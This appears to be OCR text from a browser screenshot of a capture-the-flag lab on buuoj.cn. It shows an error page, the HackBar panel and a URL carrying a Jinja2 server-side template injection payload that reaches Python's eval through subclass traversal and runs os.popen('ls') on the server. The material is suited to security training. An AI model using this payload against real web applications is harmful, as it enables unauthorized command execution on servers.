 不安全 a79a16bc-db24-4b49-8085-4752604b6c88.node5.buuoj.cn:81/?search={%%20for%20c%20in%20%27%27.__class__.__bases__[0].__subclasses__()%}{%if%20c.__name__==...
工具 cuit 学习 入口、 毕设 靶场 杂 学习网站 md
Internal Server Error
The server encountered an internal error and was unable to complete your request. Either the server is overloaded or there is an error in the application.
DevTools is now available in Chinese Don't show again Always match Chrome's language Switch DevTools to Chinese
Console Elements Sources Network Performance Memory Application Privacy and security Lighthouse Recorder HackBar EditThisCookie
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://a79a16bc-db24-4b49-8085-4752604b6c88.node5.buuoj.cn:81/?search={% for c in ''.__class__.__bases__[0].__subclasses__()%}{%if c.__name__=='catch_warnings'%}{{c.__init__.__globals__['__builtins__']['eval']
('__import__("os").popen("ls").read()')}}{%endif%}{%endfor%}
Post data Referer User Agent Cookies Clear All